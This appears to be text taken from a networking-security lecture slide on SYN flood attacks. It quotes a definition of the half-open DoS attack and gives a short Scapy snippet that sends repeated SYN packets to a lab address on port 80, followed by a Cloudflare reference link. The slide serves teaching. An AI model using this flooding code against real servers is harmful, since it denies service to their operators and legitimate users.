 Attacks - SYN Flood
“A SYN flood (half-open attack) is a type of denial-of-service (DoS) attack which aims
to make a server unavailable to legitimate traffic by consuming all available server
resources. By repeatedly sending initial connection request (SYN) packets, the
attacker is able to overwhelm all available ports on a targeted server machine,
causing the targeted device to respond to legitimate traffic sluggishly or not at all.”
syn_flood = IP(dst="192.168.10.5", id=1111, ttl=99)/
TCP(sport=RandShort(), dport=[80], seq=12345, ack=1000, window=1000, \
flags="S")
answered, unanswered = srloop(syn_flood, inter=0.3, retry=2, timeout=4)
https://www.cloudflare.com/learning/ddos/syn-flood-ddos-attack/